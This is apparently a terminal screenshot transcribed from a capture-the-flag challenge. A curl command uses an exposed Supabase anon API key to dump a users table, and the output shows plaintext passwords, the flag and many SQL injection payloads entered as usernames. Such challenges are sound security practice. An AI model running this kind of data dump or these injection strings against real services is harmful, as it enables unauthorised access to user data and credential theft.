 Tran Van Nghia
File Edit View Search Terminal Help
❯ curl "https://dpyxnwiuwzahkxuxrojp.supabase.co/rest/v1/users?select=*" \
-H "apikey: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6ImRweXhud2l1d3phaGt4dXhyb2pwIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTE3NjA1MDcsImV4cCI6MjA2NzMzNjUwN30.C3-ninSkfw0RF3ZHJd2
5MpncuBdEVUmWpMLZgPZ-rqI" | grep admin
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1360 0 1360 0 0 173 0 --:--:-- 0:00:07 --:--:-- 268 {"id":"5df6d541-c05e-4630-a862-8c23ec2b5fa9","username":"admin","password":"ictf{why_d1d_1_g1v3_u_my_@p1_k3y???}"},
{"id":"7da6d254-3309-4f10-9511-e01e26a3589b","username":"admin1122","password":"admin1122"},
{"id":"cd256421-b4f3-4546-b9b1-881557077b59","username":"adminos","password":"adminos"},
{"id":"6092d86f-a4ed-46c1-917b-16ed202533e2","username":"admin1s122","password":"admin1122"},
{"id":"126a6c7c-17d9-439f-89d8-d39dac3ce36f","username":"admin1","password":"admin2"},
{"id":"51841c35-6333-4a65-a28b-29116fc1f090","username":"admin     ","password":"flag "},
{"id":"b42e3859-4490-4247-9b93-6bd351475507","username":"admin   ","password":"flag "},
{"id":"02bdf58c-c99e-4861-b8e3-c9ab43411e9e","username":"admin       ","password":"flag"},
{"id":"22327665-b8c9-4514-9bf5-0b6b61b3035e","username":"admin' union select 1 from pg_sleep(5)","password":"ooo"},
{"id":"85fed9e8-46ed-4c96-b231-2d65817a9b11","username":"admin' OR '1'='1'-- -","password":"1234"},
{"id":"ccf6d68a-8389-4739-967c-de668cfe1278","username":"asdasd","password":"admin"},
{"id":"1151bcef-8db8-4c10-901b-1bf77b81efa1","username":"teste","password":"admin"},
{"id":"a408ad5f-6b6c-4a3a-8486-5402a84bb7c4","username":"adminaaa","password":"superbase"},
{"id":"f831fb47-1cf9-4054-985f-6f9bd89cf8b5","username":"admin'-- -","password":"a"},
{"id":"440855b8-86a0-4be7-87dc-94c4b9334958","username":"admin\"","password":"admin' OR '1'='1"},
{"id":"98342f00-5184-4854-8853-a3252971710f","username":"admin ","password":"ed"},
{"id":"98df65b7-3b09-426a-ac4c-b14a323ef7b0","username":"admin%20","password":"ed"},
{"id":"35d86ced-eda3-4211-a8a2-856d23c00102","username":"admin' or 1=1--","password":"123"},
{"id":"81a935d7-96af-4bc9-88cc-467fed89294f","username":"Admin","password":"admin"},
{"id":"2639fc96-17b0-442b-8b0f-878b09f23b6e","username":"admin'--","password":"a"},
{"id":"f8371d17-0d1e-4c34-9729-9a962970de30","username":"testest","password":"admin"},
{"id":"a0b58b6b-ce1a-4fac-9b47-7092d416cbcc","username":"admin'","password":"admin'"},
{"id":"35c8b398-e8ce-4876-9e91-b0e1e2dd4fa8","username":"admin123","password":"1"},
{"id":"09fa13d9-39e1-4ac0-9d3c-eaff710b2619","username":"' UNION SELECT password FROM users WHERE name='admin';-- ","password":""},
{"id":"3beef132-5fbb-4dd2-8af1-2fb52747c603","username":"admin123321","password":"admin"},
{"id":"e8611de6-f624-4f93-8642-8ae579d64b65","username":"' UNION SELECT password FROM users WHERE hoge='admin';-- ","password":""},
{"id":"5212d767-933a-488e-92e9-27db82410527","username":"adfafafjalfjalfj' UNION SELECT password FROM users WHERE username='admin';-- ","password":""},
{"id":"326f7051-b675-4974-89f6-f749968ee637","username":"admin11","password":"123"},
{"id":"88df7ad0-2432-4a7f-9d44-893f93a4897d","username":"kkkkk","password":"admin"},
{"id":"20910877-d208-498e-8c57-76ecb5625fda","username":"admin' --","password":"wdqwd"},